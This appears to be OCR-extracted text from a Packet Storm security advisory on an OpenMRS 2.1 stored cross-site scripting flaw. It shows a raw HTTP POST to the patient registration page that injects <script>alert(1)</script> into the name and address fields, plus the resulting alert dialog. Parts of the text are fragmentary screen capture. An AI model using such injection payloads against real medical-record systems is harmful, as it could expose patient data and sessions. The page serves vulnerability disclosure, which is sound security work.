 Ananthram
OpenMRS 2.1 Access Byp
Secure | https://packetstormsecurity.com/files/128748/OpenMRS-2.1-Access-Bypass-XSS-CSRF.html
4
POST /openmrs-standalone/registrationapp/registerPatient.page?appId=referenceapplication.registrationapp.registerPatient
HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8081/openmrs-standalone/registrationapp/registerPatient.page?
appId=referenceapplication.registrationapp.registerPatient
Cookie: referenceapplication.lastSessionLocation=3; dashboardTab-1=patientOverviewTab;
JSESSIONID=9B21E253E4BEC8E8C07155C00CD54EE6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
givenName=<script>alert(1)</script>&familyName=<script>alert(1)
</script>&preferred=true&gender=M&birthdateDay=1&birthdateMonth=12&birthdateYear=1989&birthdateYears=&birthdateMonths=&bir
12-1&address1=<script>alert(1)</script>&address2=<script>alert(1)
</script>&cityVillage=&stateProvince=&country=&postalCode=&phoneNumber=1111
--------------
Allergy page
--------------
File Tags
ActiveX (923)
Advisory (66,713)
Arbitrary (12,542)
BBS (2,859)
Bypass (981)
CGI (948)
Code Execution (4
Conference (590)
Cracker (751)
CSRF (2,757)
Ananthram
OpenMRS Electronic Me
localhost:8081/openmrs-standalone/registrationapp/registerPatient.page?appId=referenceapplicat...
localhost:8081 says:
1
OK
Register a patient
Demographics
Name
Gender
Birthdate
Contact Info
Address
Phone Number